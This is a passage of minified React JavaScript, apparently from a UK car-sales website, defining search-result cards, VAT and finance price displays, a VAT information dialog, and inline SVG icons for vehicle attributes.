$n(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:i}=e;return"dealer"===o?a.createElement("div",null,a.createElement(Wn,{initialLocation:n,qa:i})):"seo"===o?null:"stock"===o||"home"===o||"dpv"===o||"srp"===o?a.createElement("div",null,a.createElement(zn,{csrfToken:t,pageType:o,initialLocation:n,allowResultsWithNoPostcode:r})):a.createElement("div",null,a.createElement("h3",{className:"flex a-center j-center"},"Loading",a.createElement(Gn.A,{colour:Je.M.contentPrimary})))}var Kn=n(159);function Yn(e){let{Manufacturer:t,Model:n,Title:r,qa:o}=e;return a.createElement("div",{className:"result-card__header","data-q":(0,s.r5)(o,"SRHeader")},a.createElement("h3",{className:"title-4 no-margin","data-q":(0,s.r5)(o,"SRTitle")},t,", ",n),a.createElement("h4",{className:"color-content-primary line-clamp-1 body-text no-margin"},r))}function Jn(e){let{alt:t,images:n,onError:r}=e;return a.createElement("div",{className:"featured-gallery-container"},a.createElement("div",{className:"grid featured-gallery"},a.createElement("div",{className:"col featured-gallery-col"},a.createElement("img",{src:n[0].Medium,alt:t,onError:r,className:"image__photo"})),a.createElement("div",{className:"col featured-gallery-col-secondary"},a.createElement("div",{className:"grid height-100"},a.createElement("div",{className:"col xs-6 relative height-100"},a.createElement("img",{src:n[1].Medium,alt:t,onError:r,className:"image__photo"})),a.createElement("div",{className:"col xs-6 relative height-100"},a.createElement("img",{src:n[2].Medium,alt:t,onError:r,className:"image__photo"}))))))}var Xn=n(7125);function Qn(e){let{children:t,ImageCount:n,IsEnquired:r,IsFeaturedAdvert:o,FeaturedAdvertImages:i,IsViewed:l,MainImage:c,Sold:d,Title:u,qa:m}=e;const[p,f]=(0,a.useState)(c.Medium),h=()=>{f(c.DefaultImage)};return a.createElement("div",{className:"result-card__image-container"},a.createElement("div",{className:"result-card__image","data-q":(0,s.r5)(m,"SRImage")},o?a.createElement(Jn,{alt:u,images:i,onError:h}):a.createElement(He,{src:p,alt:u,onError:h,css:"image__photo"}),n>0&&a.createElement("span",{className:"result-card__image-data pointer-events-none right",title:"View all ".concat(n," images")},a.createElement(Xn.A,{className:"color-white"}),n),!d&&r&&a.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,s.r5)(m,"SREnquired")},"Enquired"),!d&&!r&&l&&a.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,s.r5)(m,"SRViewed")},"Viewed")),!d&&t)}function er(e){let{children:t,qa:n}=e;const[r,o]=(0,a.useState)(!1);return a.createElement(a.Fragment,null,a.createElement("button",{className:"btn btn--link vat-overlay-button",onClick:()=>o(!0),"data-q":(0,s.r5)(n,"VATOverlay"),type:"button"},t),a.createElement(It.A,{open:r,onOpenChange:o,title:"VAT",description:"Information about VAT pricing on vehicles",addPadding:!0},a.createElement("p",{className:"no-margin"},"Most consumers will need to pay VAT because VAT is the tax you pay on any goods bought inside the UK and the European Union. The standard rate is 20% which is why the price on vehicles including VAT is higher. The price which excludes VAT (exc. VAT) shows the amount that VAT registered businesses will pay for a vehicle once they've claimed back the VAT.")))}const tr=e=>a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"circle-info"}),a.createElement("g",{stroke:"null",fill:"currentColor"},a.createElement("path",{d:"M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{d:"M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"}))),nr=a.lazy(()=>n.e(2738).then(n.bind(n,456)));function rr(e){let{qa:t}=e;return a.createElement("span",{className:"flex flex-gap-sml a-center title-5 no-scale no-margin relative"},"Inc. VAT",a.createElement(er,{qa:t},a.createElement(tr,{width:16,height:16})))}function or(e){let{onClick:t,qa:n}=e;return a.createElement("button",{type:"button",className:"btn btn--link",onClick:t,"data-q":(0,s.r5)(n,"SRFinanceExampleBtn")},a.createElement(tr,{width:20,height:20}))}function ar(e){let{IsPaymentSearch:t,showVATPrices:n,priceCall:r,Sold:o,GBPPriceIncVAT:i,priceLabel:l,qa:c}=e;return t||n?t||!n||r?t?a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"Price")},l(),!o&&n&&a.createElement(rr,{qa:c})):null:a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"PriceVATInc")},i,!o&&a.createElement(rr,{qa:c})):a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"Price")},l())}function ir(e){const{DefaultMonthlyCost:t,DefaultMonthlyCostType:n,IsFeaturedAdvert:r,IsLowMileage:o,IsPaymentSearch:i,IsPriceExcludingVAT:l,GBPPriceIncVAT:c,GBPPriceExcVAT:d,Reduced:u,Sold:m,qa:p,VehicleId:f,VehicleType:h}=e,[v,g]=(0,a.useState)(!1),y=()=>{g(!0)},b=(()=>{if(!m){if(i)return a.createElement("div",{className:"bold"},c);if(t)return a.createElement("div",{className:"flex flex-gap-sml a-center"},a.createElement("span",{className:"bold"},"£".concat(t,"/pm (").concat(n,")")),a.createElement(or,{onClick:y,qa:p}))}return""})(),w=m?"Sold":r?"Featured Car":u?"Reduced":o?"Low Mileage":"",C=!!(l&&c&&d),E=!(!C||"Call for price"!==c||"Call for price"!==d),k=!m&&!i&&C&&!!!t;return a.createElement("div",{className:(0,ue.A)("result-card__vehicle-details",{"result-card-van":7===h})},a.createElement("div",{className:"flex a-center flex-gap"},a.createElement("div",{"data-q":(0,s.r5)(p,"Price")},!!w&&a.createElement("div",{className:"title result-card__status medium-text color-purple","data-q":(0,s.r5)(p,"ResultCardStatus")},w),a.createElement(ar,{IsPaymentSearch:i,showVATPrices:C,priceCall:E,Sold:m,GBPPriceIncVAT:c,priceLabel:()=>!m&&i?a.createElement("div",{className:"flex flex-gap-sml a-center"},a.createElement("span",null,"£".concat(t,"/pm (").concat(n,")")),a.createElement(or,{onClick:y,qa:p})):c,qa:p})),k?a.createElement("div",{className:"title-4 no-scale no-margin border-left border-2 border-neutral width-50 medium-padding-l","data-q":(0,s.r5)(p,"PriceVATExc")},d,!E&&a.createElement("span",{className:"title-5 no-scale no-margin"},"Exc. VAT")):a.createElement("div",{className:"detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l","data-q":(0,s.r5)(p,"SRFinanceText")},b)),a.createElement(It.A,{open:v,onOpenChange:g,title:"".concat(n," Representative example"),description:"Representative example of finance options for this vehicle"},a.createElement(nr,{VehicleId:f,VehicleType:h,DefaultMonthlyCostType:n,IsPaymentSearch:i,qa:p})))}function lr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{d:"M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}var cr=n(7211);function sr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type-electric"}),a.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z",fill:"currentColor"}),a.createElement("path",{d:"M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z",fill:"currentColor"}))}function dr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"transmission"}),a.createElement("path",{d:"M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function ur(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function mr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function pr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 12.5V21.9915C2 22.8236 2.67206 23.5 3.49739 23.5H8.50261C9.32799 23.5 10 22.8246 10 21.9915V12.5H2ZM1 11.5C1 12.0553 1.44781 12.5 2.00644 12.5H9.99356C10.5516 12.5 11 12.053 11 11.5C11 10.9447 10.5522 10.5 9.99356 10.5H2.00644C1.44836 10.5 1 10.947 1 11.5Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.3922 20.5394L21.8449 20.7475L23.6758 28.5626L24.2232 28.3545L22.3922 20.5394Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.2158 25.692L19.3494 26.2622L26.8523 23.41L26.7187 22.8398L19.2158 25.692Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.5626 15.8441L13.0153 16.0522L14.8463 23.8673L15.3936 23.6592L13.5626 15.8441Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.3864 20.9969L10.52 21.5671L18.0229 18.7149L17.8893 18.1447L10.3864 20.9969ZM10.5711 16.816L10.7889 17.3693L13.627 16.3754L13.5263 15.8845L10.5711 16.816Z",stroke:e.colour||Je.M.contentPrimary}))}function fr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H5.73027C5.07553 15 4.43233 15.1725 3.86541 15.5C3.32987 15.8094 3 16.381 3 16.9995V22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 19.6377L32 21.9997H21",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M21 15V22M23.5 24.5H22.5M16.5 18.5H6.5M17 22.5H7M41.75 21.8V22.025C41.75 23.2675 42.6083 24.5 